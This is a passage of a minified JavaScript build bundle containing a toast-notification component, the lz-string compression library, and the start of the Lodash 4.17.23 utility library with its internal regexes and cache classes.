`,uE=(t,e)=>{let n=t.includes("top")?1:-1,[r,l]=uy()?[sE,lE]:[rE(n),iE(n)];return{animation:e?`${Ur(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${Ur(l)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}},cE=ae.memo(({toast:t,position:e,style:n,children:r})=>{let l=t.height?uE(t.position||e||"top-center",t.visible):{opacity:0},o=ae.createElement(nE,{toast:t}),a=ae.createElement(aE,{...t.ariaProps},zu(t.message,t));return ae.createElement(oE,{className:t.className,style:{...l,...n,...t.style}},typeof r=="function"?r({icon:o,message:a}):ae.createElement(ae.Fragment,null,o,a))});_T(ae.createElement);var fE=({id:t,className:e,style:n,onHeightUpdate:r,children:l})=>{let o=ae.useCallback(a=>{if(a){let c=()=>{let f=a.getBoundingClientRect().height;r(t,f)};c(),new MutationObserver(c).observe(a,{subtree:!0,childList:!0,characterData:!0})}},[t,r]);return ae.createElement("div",{ref:o,className:e,style:n},l)},dE=(t,e)=>{let n=t.includes("top"),r=n?{top:0}:{bottom:0},l=t.includes("center")?{justifyContent:"center"}:t.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:uy()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${e*(n?1:-1)}px)`,...r,...l}},hE=Fu`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ju=16,pE=({reverseOrder:t,position:e="top-center",toastOptions:n,gutter:r,children:l,toasterId:o,containerStyle:a,containerClassName:c})=>{let{toasts:f,handlers:h}=BT(n,o);return ae.createElement("div",{"data-rht-toaster":o||"",style:{position:"fixed",zIndex:9999,top:ju,left:ju,right:ju,bottom:ju,pointerEvents:"none",...a},className:c,onMouseEnter:h.startPause,onMouseLeave:h.endPause},f.map(y=>{let v=y.position||e,w=h.calculateOffset(y,{reverseOrder:t,gutter:r,defaultPosition:e}),T=dE(v,w);return ae.createElement(fE,{id:y.id,key:y.id,onHeightUpdate:h.updateHeight,className:y.visible?hE:"",style:T},y.type==="custom"?zu(y.message,y):l?l(y):ae.createElement(cE,{toast:y,position:v}))}))},Ci=dt,py={exports:{}};(function(t){var e=function(){var n=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function a(f,h){if(!o[f]){o[f]={};for(var y=0;y<f.length;y++)o[f][f.charAt(y)]=y}return o[f][h]}var c={compressToBase64:function(f){if(f==null)return"";var h=c._compress(f,6,function(y){return r.charAt(y)});switch(h.length%4){default:case 0:return h;case 1:return h+"===";case 2:return h+"==";case 3:return h+"="}},decompressFromBase64:function(f){return f==null?"":f==""?null:c._decompress(f.length,32,function(h){return a(r,f.charAt(h))})},compressToUTF16:function(f){return f==null?"":c._compress(f,15,function(h){return n(h+32)})+" "},decompressFromUTF16:function(f){return f==null?"":f==""?null:c._decompress(f.length,16384,function(h){return f.charCodeAt(h)-32})},compressToUint8Array:function(f){for(var h=c.compress(f),y=new Uint8Array(h.length*2),v=0,w=h.length;v<w;v++){var T=h.charCodeAt(v);y[v*2]=T>>>8,y[v*2+1]=T%256}return y},decompressFromUint8Array:function(f){if(f==null)return c.decompress(f);for(var h=new Array(f.length/2),y=0,v=h.length;y<v;y++)h[y]=f[y*2]*256+f[y*2+1];var w=[];return h.forEach(function(T){w.push(n(T))}),c.decompress(w.join(""))},compressToEncodedURIComponent:function(f){return f==null?"":c._compress(f,6,function(h){return l.charAt(h)})},decompressFromEncodedURIComponent:function(f){return f==null?"":f==""?null:(f=f.replace(/ /g,"+"),c._decompress(f.length,32,function(h){return a(l,f.charAt(h))}))},compress:function(f){return c._compress(f,16,function(h){return n(h)})},_compress:function(f,h,y){if(f==null)return"";var v,w,T={},M={},D="",K="",E="",S=2,k=3,N=2,z=[],L=0,b=0,W;for(W=0;W<f.length;W+=1)if(D=f.charAt(W),Object.prototype.hasOwnProperty.call(T,D)||(T[D]=k++,M[D]=!0),K=E+D,Object.prototype.hasOwnProperty.call(T,K))E=K;else{if(Object.prototype.hasOwnProperty.call(M,E)){if(E.charCodeAt(0)<256){for(v=0;v<N;v++)L=L<<1,b==h-1?(b=0,z.push(y(L)),L=0):b++;for(w=E.charCodeAt(0),v=0;v<8;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}else{for(w=1,v=0;v<N;v++)L=L<<1|w,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=0;for(w=E.charCodeAt(0),v=0;v<16;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}S--,S==0&&(S=Math.pow(2,N),N++),delete M[E]}else for(w=T[E],v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;S--,S==0&&(S=Math.pow(2,N),N++),T[K]=k++,E=String(D)}if(E!==""){if(Object.prototype.hasOwnProperty.call(M,E)){if(E.charCodeAt(0)<256){for(v=0;v<N;v++)L=L<<1,b==h-1?(b=0,z.push(y(L)),L=0):b++;for(w=E.charCodeAt(0),v=0;v<8;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}else{for(w=1,v=0;v<N;v++)L=L<<1|w,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=0;for(w=E.charCodeAt(0),v=0;v<16;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}S--,S==0&&(S=Math.pow(2,N),N++),delete M[E]}else for(w=T[E],v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;S--,S==0&&(S=Math.pow(2,N),N++)}for(w=2,v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;for(;;)if(L=L<<1,b==h-1){z.push(y(L));break}else b++;return z.join("")},decompress:function(f){return f==null?"":f==""?null:c._decompress(f.length,32768,function(h){return f.charCodeAt(h)})},_decompress:function(f,h,y){var v=[],w=4,T=4,M=3,D="",K=[],E,S,k,N,z,L,b,W={val:y(0),position:h,index:1};for(E=0;E<3;E+=1)v[E]=E;for(k=0,z=Math.pow(2,2),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;switch(k){case 0:for(k=0,z=Math.pow(2,8),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;b=n(k);break;case 1:for(k=0,z=Math.pow(2,16),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;b=n(k);break;case 2:return""}for(v[3]=b,S=b,K.push(b);;){if(W.index>f)return"";for(k=0,z=Math.pow(2,M),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;switch(b=k){case 0:for(k=0,z=Math.pow(2,8),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;v[T++]=n(k),b=T-1,w--;break;case 1:for(k=0,z=Math.pow(2,16),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;v[T++]=n(k),b=T-1,w--;break;case 2:return K.join("")}if(w==0&&(w=Math.pow(2,M),M++),v[b])D=v[b];else if(b===T)D=S+S.charAt(0);else return null;K.push(D),v[T++]=S+D.charAt(0),w--,S=D,w==0&&(w=Math.pow(2,M),M++)}}};return c}();t!=null?t.exports=e:typeof angular<"u"&&angular!=null&&angular.module("LZString",[]).factory("LZString",function(){return e})})(py);var mE=py.exports,Bu={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */Bu.exports,function(t,e){(function(){var n,r="4.17.23",l=200,o="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",c="Invalid `variable` option passed into `_.template`",f="__lodash_hash_undefined__",h=500,y="__lodash_placeholder__",v=1,w=2,T=4,M=1,D=2,K=1,E=2,S=4,k=8,N=16,z=32,L=64,b=128,W=256,Te=512,ue=30,Ae="...",rr=800,ir=16,Br=1,Xo=2,ms=3,hn=1/0,Z=9007199254740991,ce=17976931348623157e292,oe=NaN,te=4294967295,Ke=te-1,He=te>>>1,Dn=[["ary",b],["bind",K],["bindKey",E],["curry",k],["curryRight",N],["flip",Te],["partial",z],["partialRight",L],["rearg",W]],Ee="[object Arguments]",yt="[object Array]",Sr="[object AsyncFunction]",Pn="[object Boolean]",_i="[object Date]",$o="[object DOMException]",gs="[object Error]",ys="[object Function]",Hr="[object GeneratorFunction]",Mt="[object Map]",pn="[object Number]",ea="[object Null]",mn="[object Object]",Vr="[object Promise]",wl="[object Proxy]",kr="[object RegExp]",Xt="[object Set]",Di="[object String]",xl="[object Symbol]",ta="[object Undefined]",sr="[object WeakMap]",Pi="[object WeakSet]",Lt="[object ArrayBuffer]",Tr="[object DataView]",Sl="[object Float32Array]",kl="[object Float64Array]",vs="[object Int8Array]",Tl="[object Int16Array]",bi="[object Int32Array]",Fi="[object Uint8Array]",gn="[object Uint8ClampedArray]",Er="[object Uint16Array]",ws="[object Uint32Array]",na=/\b__p \+= '';/g,Ep=/\b(__p \+=) '' \+/g,El=/(__e\(.*?\)|\b__t\)) \+\n'';/g,xs=/&(?:amp|lt|gt|quot|#39);/g,vc=/[&<>"']/g,Ss=RegExp(xs.source),Cp=RegExp(vc.source),Ap=/<%-([\s\S]+?)%>/g,rt=/<%([\s\S]+?)%>/g,Zr=/<%=([\s\S]+?)%>/g,Op=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,wc=/^\w*$/,ra=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Cl=/[\\^$.*+?()[\]{}|]/g,xc=RegExp(Cl.source),ia=/^\s+/,bn=/\s/,Gr=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Sc=/\{\n\/\* \[wrapped with (.+)\] \*/,kc=/,? & /,sa=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tc=/[()=,{}\[\]\/\s]/,lr=/\\(\\)?/g,Ec=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,la=/\w*$/,Cc=/^[-+]0x[0-9a-f]+$/i,Ac=/^0b[01]+$/i,Ip=/^\[object .+?Constructor\]$/,ee=/^0o[0-7]+$/i,A=/^(?:0|[1-9]\d*)$/,V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,X=/($^)/,be=/['\n\r\u2028\u2029\\]/g,it="\\ud800-\\udfff",et="\\u0300-\\u036f",_t="\\ufe20-\\ufe2f",or="\\u20d0-\\u20ff",Yr=et+_t+or,Al="\\u2700-\\u27bf",ut="a-z\\xdf-\\xf6\\xf8-\\xff",Oc="\\xac\\xb1\\xd7\\xf7",Ic="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",L3="\\u2000-\\u206f",_3=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ew="A-Z\\xc0-\\xd6\\xd8-\\xde",Cw="\\ufe0e\\ufe0f",Aw=Oc+Ic+L3+_3,Rp="['’]",D3="["+it+"]",Ow="["+Aw+"]",Rc="["+Yr+"]",Iw="\\d+",P3="["+Al+"]",Rw="["+ut+"]",Nw="[^"+it+Aw+Iw+Al+ut+Ew+"]",Np="\\ud83c[\\udffb-\\udfff]",b3="(?:"+Rc+"|"+Np+")",Mw="[^"+it+"]",Mp="(?:\\ud83c[\\udde6-\\uddff]){2}",Lp="[\\ud800-\\udbff][\\udc00-\\udfff]",Ol="["+Ew+"]",Lw="\\u200d",_w="(?:"+Rw+"|"+Nw+")",F3="(?:"+Ol+"|"+Nw+")",Dw="(?:"+Rp+"(?:d|ll|m|re|s|t|ve))?",Pw="(?:"+Rp+"(?:D|LL|M|RE|S|T|VE))?",bw=b3+"?",Fw="["+Cw+"]?",z3="(?:"+Lw+"(?:"+[Mw,Mp,Lp].join("|")+")"+Fw+bw+")*",U3="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",W3="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",zw=Fw+bw+z3,j3="(?:"+[P3,Mp,Lp].join("|")+")"+zw,B3="(?:"+[Mw+Rc+"?",Rc,Mp,Lp,D3].join("|")+")",H3=RegExp(Rp,"g"),V3=RegExp(Rc,"g"),_p=RegExp(Np+"(?="+Np+")|"+B3+zw,"g"),Z3=RegExp([Ol+"?"+Rw+"+"+Dw+"(?="+[Ow,Ol,"$"].join("|")+")",F3+"+"+Pw+"(?="+[Ow,Ol+_w,"$"].join("|")+")",Ol+"?"+_w+"+"+Dw,Ol+"+"+Pw,W3,U3,Iw,j3].join("|"),"g"),G3=RegExp("["+Lw+it+Yr+Cw+"]"),Y3=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,K3=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],q3=-1,je={};je[Sl]=je[kl]=je[vs]=je[Tl]=je[bi]=je[Fi]=je[gn]=je[Er]=je[ws]=!0,je[Ee]=je[yt]=je[Lt]=je[Pn]=je[Tr]=je[_i]=je[gs]=je[ys]=je[Mt]=je[pn]=je[mn]=je[kr]=je[Xt]=je[Di]=je[sr]=!1;var Fe={};Fe[Ee]=Fe[yt]=Fe[Lt]=Fe[Tr]=Fe[Pn]=Fe[_i]=Fe[Sl]=Fe[kl]=Fe[vs]=Fe[Tl]=Fe[bi]=Fe[Mt]=Fe[pn]=Fe[mn]=Fe[kr]=Fe[Xt]=Fe[Di]=Fe[xl]=Fe[Fi]=Fe[gn]=Fe[Er]=Fe[ws]=!0,Fe[gs]=Fe[ys]=Fe[sr]=!1;var Q3={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},J3={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},X3={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},$3={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},e4=parseFloat,t4=parseInt,Uw=typeof ze=="object"&&ze&&ze.Object===Object&&ze,n4=typeof self=="object"&&self&&self.Object===Object&&self,Tt=Uw||n4||Function("return this")(),Dp=e&&!e.nodeType&&e,ks=Dp&&!0&&t&&!t.nodeType&&t,Ww=ks&&ks.exports===Dp,Pp=Ww&&Uw.process,Fn=function(){try{var O=ks&&ks.require&&ks.require("util").types;return O||Pp&&Pp.binding&&Pp.binding("util")}catch{}}(),jw=Fn&&Fn.isArrayBuffer,Bw=Fn&&Fn.isDate,Hw=Fn&&Fn.isMap,Vw=Fn&&Fn.isRegExp,Zw=Fn&&Fn.isSet,Gw=Fn&&Fn.isTypedArray;function yn(O,P,_){switch(_.length){case 0:return O.call(P);case 1:return O.call(P,_[0]);case 2:return O.call(P,_[0],_[1]);case 3:return O.call(P,_[0],_[1],_[2])}return O.apply(P,_)}function r4(O,P,_,q){for(var fe=-1,Oe=O==null?0:O.length;++fe<Oe;){var ht=O[fe];P(q,ht,_(ht),O)}return q}function zn(O,P){for(var _=-1,q=O==null?0:O.length;++_<q&&P(O[_],_,O)!==!1;);return O}function i4(O,P){for(var _=O==null?0:O.length;_--&&P(O[_],_,O)!==!1;);return O}function Yw(O,P){for(var _=-1,q=O==null?0:O.length;++_<q;)if(!P(O[_],_,O))return!1;return!0}function zi(O,P){for(var _=-1,q=O==null?0:O.length,fe=0,Oe=[];++_<q;){var ht=O[_];P(ht,_,O)&&(Oe[fe++]=ht)}return Oe}function Nc(O,P){var _=O==null?0:O.length;return!!_&&Il(O,P,0)>-1}function bp(O,P,_){for(var q=-1,fe=O==null?0:O.length;++q<fe;)if(_(P,O[q]))return!0;return!1}function Ve(O,P){for(var _=-1,q=O==null?0:O.length,fe=Array(q);++_<q;)fe[_]=P(O[_],_,O);return fe}function Ui(O,P){for(var _=-1,q=P.length,fe=O.length;++_<q;)O[fe+_]=P[_];return O}function Fp(O,P,_,q){var fe=-1,Oe=O==null?0:O.length;for(q&&Oe&&(_=O[++fe]);++fe<Oe;)_=P(_,O[fe],fe,O);return _}function s4(O,P,_,q){var fe=O==null?0:O.length;for(q&&fe&&(_=O[--fe]);fe--;)_=P(_,O[fe],fe,O);return _}function zp(O,P){for(var _=-1,q=O==null?0:O.length;++_<q;)if(P(O[_],_,O))return!0;return!1}var l4=Up("length");function o4(O){return O.split("")}function a4(O){return O.match(sa)||[]}function Kw(O,P,_){var q;return _(O,function(fe,Oe,ht){if(P(fe,Oe,ht))return q=Oe,!1}),q}function Mc(O,P,_,q){for(var fe=O.length,Oe=_+(q?1:-1);q?Oe--:++Oe<fe;)if(P(O[Oe],Oe,O))return Oe;return-1}function Il(O,P,_){return P===P?x4(O,P,_):Mc(O,qw,_)}function u4(O,P,_,q){for(var fe=_-1,Oe=O.length;++fe<Oe;)if(q(O[fe],P))return fe;return-1}function qw(O){return O!==O}function Qw(O,P){var _=O==null?0:O.length;return _?jp(O,P)/_:oe}function Up(O){return function(P){return P==null?n:P[O]}}function Wp(O){return function(P){return O==null?n:O[P]}}function Jw(O,P,_,q,fe){return fe(O,function(Oe,ht,De){_=q?(q=!1,Oe):P(_,Oe,ht,De)}),_}function c4(O,P){var _=O.length;for(O.sort(P);_--;)O[_]=O[_].value;return O}function jp(O,P){for(var _,q=-1,fe=O.length;++q<fe;){var Oe=P(O[q]);Oe!==n&&(_=_===n?Oe:_+Oe)}return _}function Bp(O,P){for(var _=-1,q=Array(O);++_<O;)q[_]=P(_);return q}function f4(O,P){return Ve(P,function(_){return[_,O[_]]})}function Xw(O){return O&&O.slice(0,nx(O)+1).replace(ia,"")}function vn(O){return function(P){return O(P)}}function Hp(O,P){return Ve(P,function(_){return O[_]})}function oa(O,P){return O.has(P)}function $w(O,P){for(var _=-1,q=O.length;++_<q&&Il(P,O[_],0)>-1;);return _}function ex(O,P){for(var _=O.length;_--&&Il(P,O[_],0)>-1;);return _}function d4(O,P){for(var _=O.length,q=0;_--;)O[_]===P&&++q;return q}var h4=Wp(Q3),p4=Wp(J3);function m4(O){return"\\"+$3[O]}function g4(O,P){return O==null?n:O[P]}function Rl(O){return G3.test(O)}function y4(O){return Y3.test(O)}function v4(O){for(var P,_=[];!(P=O.next()).done;)_.push(P.value);return _}function Vp(O){var P=-1,_=Array(O.size);return O.forEach(function(q,fe){_[++P]=[fe,q]}),_}function tx(O,P){return function(_){return O(P(_))}}function Wi(O,P){for(var _=-1,q=O.length,fe=0,Oe=[];++_<q;){var ht=O[_];(ht===P||ht===y)&&(O[_]=y,Oe[fe++]=_)}return Oe}function Lc(O){var P=-1,_=Array(O.size);return O.forEach(function(q){_[++P]=q}),_}function w4(O){var P=-1,_=Array(O.size);return O.forEach(function(q){_[++P]=[q,q]}),_}function x4(O,P,_){for(var q=_-1,fe=O.length;++q<fe;)if(O[q]===P)return q;return-1}function S4(O,P,_){for(var q=_+1;q--;)if(O[q]===P)return q;return q}function Nl(O){return Rl(O)?T4(O):l4(O)}function ar(O){return Rl(O)?E4(O):o4(O)}function nx(O){for(var P=O.length;P--&&bn.test(O.charAt(P)););return P}var k4=Wp(X3);function T4(O){for(var P=_p.lastIndex=0;_p.test(O);)++P;return P}function E4(O){return O.match(_p)||[]}function C4(O){return O.match(Z3)||[]}var A4=function O(P){P=P==null?Tt:Ml.defaults(Tt.Object(),P,Ml.pick(Tt,K3));var _=P.Array,q=P.Date,fe=P.Error,Oe=P.Function,ht=P.Math,De=P.Object,Zp=P.RegExp,O4=P.String,Un=P.TypeError,_c=_.prototype,I4=Oe.prototype,Ll=De.prototype,Dc=P["__core-js_shared__"],Pc=I4.toString,Re=Ll.hasOwnProperty,R4=0,rx=function(){var i=/[^.]+$/.exec(Dc&&Dc.keys&&Dc.keys.IE_PROTO||"");return i?"Symbol(src)_1."+i:""}(),bc=Ll.toString,N4=Pc.call(De),M4=Tt._,L4=Zp("^"+Pc.call(Re).replace(Cl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fc=Ww?P.Buffer:n,ji=P.Symbol,zc=P.Uint8Array,ix=Fc?Fc.allocUnsafe:n,Uc=tx(De.getPrototypeOf,De),sx=De.create,lx=Ll.propertyIsEnumerable,Wc=_c.splice,ox=ji?ji.isConcatSpreadable:n,aa=ji?ji.iterator:n,Ts=ji?ji.toStringTag:n,jc=function(){try{var i=Is(De,"defineProperty");return i({},"",{}),i}catch{}}(),_4=P.clearTimeout!==Tt.clearTimeout&&P.clearTimeout,D4=q&&q.now!==Tt.Date.now&&q.now,P4=P.setTimeout!==Tt.setTimeout&&P.setTimeout,Bc=ht.ceil,Hc=ht.floor,Gp=De.getOwnPropertySymbols,b4=Fc?Fc.isBuffer:n,ax=P.isFinite,F4=_c.join,z4=tx(De.keys,De),pt=ht.max,Dt=ht.min,U4=q.now,W4=P.parseInt,ux=ht.random,j4=_c.reverse,Yp=Is(P,"DataView"),ua=Is(P,"Map"),Kp=Is(P,"Promise"),_l=Is(P,"Set"),ca=Is(P,"WeakMap"),fa=Is(De,"create"),Vc=ca&&new ca,Dl={},B4=Rs(Yp),H4=Rs(ua),V4=Rs(Kp),Z4=Rs(_l),G4=Rs(ca),Zc=ji?ji.prototype:n,da=Zc?Zc.valueOf:n,cx=Zc?Zc.toString:n;function m(i){if(tt(i)&&!de(i)&&!(i instanceof we)){if(i instanceof Wn)return i;if(Re.call(i,"__wrapped__"))return fS(i)}return new Wn(i)}var Pl=function(){function i(){}return function(s){if(!qe(s))return{};if(sx)return sx(s);i.prototype=s;var u=new i;return i.prototype=n,u}}();function Gc(){}function Wn(i,s){this.__wrapped__=i,this.__actions__=[],this.__chain__=!!s,this.__index__=0,this.__values__=n}m.templateSettings={escape:Ap,evaluate:rt,interpolate:Zr,variable:"",imports:{_:m}},m.prototype=Gc.prototype,m.prototype.constructor=m,Wn.prototype=Pl(Gc.prototype),Wn.prototype.constructor=Wn;function we(i){this.__wrapped__=i,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=te,this.__views__=[]}function Y4(){var i=new we(this.__wrapped__);return i.__actions__=$t(this.__actions__),i.__dir__=this.__dir__,i.__filtered__=this.__filtered__,i.__iteratees__=$t(this.__iteratees__),i.__takeCount__=this.__takeCount__,i.__views__=$t(this.__views__),i}function K4(){if(this.__filtered__){var i=new we(this);i.__dir__=-1,i.__filtered__=!0}else i=this.clone(),i.__dir__*=-1;return i}function q4(){var i=this.__wrapped__.value(),s=this.__dir__,u=de(i),d=s<0,p=u?i.length:0,g=oI(0,p,this.__views__),x=g.start,C=g.end,I=C-x,F=d?C:x-1,U=this.__iteratees__,B=U.length,Y=0,$=Dt(I,this.__takeCount__);if(!u||!d&&p==I&&$==I)return Dx(i,this.__actions__);var re=[];e:for(;I--&&Y<$;){F+=s;for(var pe=-1,ie=i[F];++pe<B;){var ve=U[pe],xe=ve.iteratee,Sn=ve.type,Gt=xe(ie);if(Sn==Xo)ie=Gt;else if(!Gt){if(Sn==Br)continue e;break e}}re[Y++]=ie}return re}we.prototype=Pl(Gc.prototype),we.prototype.constructor=we;function Es(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function Q4(){this.__data__=fa?fa(null):{},this.size=0}function J4(i){var s=this.has(i)&&delete this.__data__[i];return this.size-=s?1:0,s}function X4(i){var s=this.__data__;if(fa){var u=s[i];return u===f?n:u}return Re.call(s,i)?s[i]:n}function $4(i){var s=this.__data__;return fa?s[i]!==n:Re.call(s,i)}function eO(i,s){var u=this.__data__;return this.size+=this.has(i)?0:1,u[i]=fa&&s===n?f:s,this}Es.prototype.clear=Q4,Es.prototype.delete=J4,Es.prototype.get=X4,Es.prototype.has=$4,Es.prototype.set=eO;function Kr(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function tO(){this.__data__=[],this.size=0}function nO(i){var s=this.__data__,u=Yc(s,i);if(u<0)return!1;var d=s.length-1;return u==d?s.pop():Wc.call(s,u,1),--this.size,!0}function rO(i){var s=this.__data__,u=Yc(s,i);return u<0?n:s[u][1]}function iO(i){return Yc(this.__data__,i)>-1}function sO(i,s){var u=this.__data__,d=Yc(u,i);return d<0?(++this.size,u.push([i,s])):u[d][1]=s,this}Kr.prototype.clear=tO,Kr.prototype.delete=nO,Kr.prototype.get=rO,Kr.prototype.has=iO,Kr.prototype.set=sO;function qr(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function lO(){this.size=0,this.__data__={hash:new Es,map:new(ua||Kr),string:new Es}}function oO(i){var s=lf(this,i).delete(i);return this.size-=s?1:0,s}function aO(i){return lf(this,i).get(i)}function uO(i){return lf(this,i).has(i)}function cO(i,s){var u=lf(this,i),d=u.size;return u.set(i,s),this.size+=u.size==d?0:1,this}qr.prototype.clear=lO,qr.prototype.delete=oO,qr.prototype.get=aO,qr.prototype.has=uO,qr.prototype.set=cO;function Cs(i){var s=-1,u=i==null?0:i.length;for(this.__data__=new qr;++s<u;)this.add(i[s])}function fO(i){return this.__data__.set(i,f),this}function dO(i){return this.__data__.has(i)}Cs.prototype.add=Cs.prototype.push=fO,Cs.prototype.has=dO;function ur(i){var s=this.__data__=new Kr(i);this.size=s.size}function hO(){this.__data__=new Kr,this.size=0}function pO(i){var s=this.__data__,u=s.delete(i);return this.size=s.size,u}function mO(i){return this.__data__.get(i)}function gO(i){return this.__data__.has(i)}function yO(i,s){var u=this.__data__;if(u instanceof Kr){var d=u.__data__;if(!ua||d.length<l-1)return d.push([i,s]),this.size=++u.size,this;u=this.__data__=new 